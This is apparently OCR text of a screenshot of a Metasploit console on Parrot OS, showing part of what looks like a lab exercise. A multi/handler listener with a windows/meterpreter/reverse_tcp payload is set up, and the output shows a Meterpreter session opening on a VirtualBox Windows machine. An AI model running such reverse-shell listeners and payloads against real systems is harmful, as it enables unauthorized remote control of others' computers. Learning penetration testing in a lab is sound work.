 Applications Places System Sat Apr 19, 15:4
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole - Parrot Terminal × ifconfig - Parrot Terminal ×
jobs -k 2-6,7,8,11..15
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
[msf](Jobs:0 Agents:0) >> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 0.0.0.0
LHOST => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 192.168.32.194
[*] Meterpreter session 1 opened (192.168.32.203:4444 -> 192.168.32.194:49210) at 2025-04-19 15:27:43 +0200
(Meterpreter 1)(C:\Users\vboxuser\Desktop) > ps
Menu msfconsole - Parrot T... 07.png - ex06 - VSCod...